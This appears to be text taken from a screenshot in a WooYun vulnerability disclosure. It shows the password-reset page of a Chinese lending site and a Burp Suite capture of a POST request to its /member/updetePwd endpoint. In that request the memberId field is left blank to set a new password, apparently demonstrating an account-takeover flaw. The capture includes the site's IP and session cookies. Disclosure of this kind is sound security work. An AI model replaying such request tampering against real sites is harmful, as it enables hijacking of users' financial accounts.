 www.haijincang.com/member/findPwdStepThird
关于我们
登录
免费注册
帮助
海金仓
HAIJINCANG
国有 规范 好收益
首页
我要理财
我要借款
转让专区
找回登录密码
1 填写账户信息
2 验证身份
3 设置新密码
新登陆密码：
确认新登陆密码：
确 定
关于我们
公司简介
媒体关注
合作伙伴
安全保障
资金安全
法律保障
帮助中心
新手指南
常见问题
全国服务热线：
400-061-0239
工作日9:00-17:00
关于我们
Burp Suite Professional v1.6.11 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.haijincang.com:80 [101.251.201.114]
Forward Drop Intercept is on Action
Com
Raw Params Headers Hex
POST /member/updetePwd HTTP/1.1
Host: www.haijincang.com
Proxy-Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.haijincang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89 Safa
Content-Type: application/x-www-form-urlencoded
Referer: http://www.haijincang.com/member/findPwdStepThird
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=81D2C81A766E7C2B6B8370F4010341A9; firstEnterUrlInSession=http%3A//www.haijincang.com/; Visit
pageReferrInSession=http%3A//www.haijincang.com/member/updetePwd; Hm_lvt_c7530b8f09e705dd5881930596d50545=14325
Hm_lpvt_c7530b8f09e705dd5881930596d50545=1432792280; testcookie=testvalue; tok8If=13184338476;
Sp8io9p1kmq=476bb98650d8f5a8a7f9f7e5359acb93
memberId=&password=123456789123&newPassword=123456789123
? < + >
www.wooyun.org